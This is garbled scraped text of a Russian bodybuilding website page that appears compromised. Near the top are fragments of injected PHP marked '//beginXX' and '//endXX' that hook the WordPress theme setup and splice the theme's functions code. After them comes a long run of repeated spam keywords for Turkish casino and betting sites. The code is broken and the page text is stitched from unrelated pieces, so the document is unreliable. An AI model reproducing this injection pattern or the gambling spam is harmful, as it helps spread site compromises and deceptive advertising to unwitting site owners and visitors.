
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
nigeria
sports
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘верхний крю
Техника